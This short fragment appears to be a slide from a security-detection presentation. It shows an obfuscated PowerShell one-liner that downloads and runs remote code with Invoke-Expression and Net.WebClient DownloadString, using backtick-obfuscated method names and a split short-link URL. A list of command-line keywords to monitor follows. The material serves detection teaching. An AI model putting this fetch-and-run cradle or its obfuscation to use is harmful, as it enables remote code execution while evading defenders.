 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• Download
 